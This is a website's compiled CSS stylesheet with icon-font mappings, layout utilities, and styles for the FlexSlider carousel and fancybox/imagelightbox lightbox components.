[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h2 { color: #0c2e82; }

h2.large { color: #222; font-weight: bold; }

@media print, screen and (min-width: 64em) { h2.large { font-size: 1.66667rem; } }

i { vertical-align: middle; }

.heading { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { position: relative; margin: 0.22222rem 0 0.11111rem 0; padding: 0 0 0 1.88889rem; color: #071c4e; font-size: 1rem; line-height: 1.55556rem; }

ul.custom-list li::before { content: url("/images/image-list.png"); display: inline-block; position: absolute; top: 0; margin-left: -1.66667rem; pointer-events: none; }

ul.custom-list.alt li { color: #222; font-weight: 700; padding-left: 2.22222rem; margin: 0 0 1.66667rem; }

ul.custom-list.alt li::before { content: url(/images/icon-question-mark.png); margin-left: -2.22222rem; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

